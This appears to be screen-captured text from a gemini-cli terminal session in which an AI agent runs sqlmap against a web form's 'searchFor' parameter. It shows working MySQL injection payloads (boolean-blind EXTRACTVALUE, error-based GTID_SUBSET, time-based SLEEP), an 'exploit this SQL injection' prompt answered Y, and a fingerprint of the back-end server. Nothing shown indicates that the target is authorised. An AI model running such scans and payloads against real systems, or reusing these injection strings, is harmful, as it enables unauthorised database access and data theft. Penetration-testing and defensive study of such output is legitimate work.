 Gemini - gemini-cli
Session Actions Edit View Help
Parameter: searchFor (POST)
Type: boolean-based blind
Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: searchFor=CNUU' AND EXTRACTVALUE(3902,CASE WHEN (3902=3902) THEN 3902 ELSE 0×3A END) AND
'jOOs'='jOOs&goButton=go
Type: error-based
Title: MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)
Payload: searchFor=CNUU' OR GTID_SUBSET(CONCAT(0×7178716271,(SELECT (ELT(5420=5420,1))),0×716b6a7671),5420) AND
'ZswA'='ZswA&goButton=go
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: searchFor=CNUU' AND (SELECT 3478 FROM (SELECT(SLEEP(5)))WABN) AND 'ZPbw'='ZPbw&goButton=go
do you want to exploit this SQL injection? [Y/n] Y
[07:58:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[07:58:05] [INFO] you can find results of scanning in multiple targets mode inside the CSV file
'/home/kali/.local/share/sqlmap/output/results-11062025_0751am.csv'
[*] ending @ 07:58:05 /2025-11-06/
Confirming the Scan's Progress (esc to cancel, 7m 13s)
> Type your message or @path/to/file
convert plain
/usr/lib/gemini-cli no sandbox (see /docs) gemini-2.5-pro (99% context left)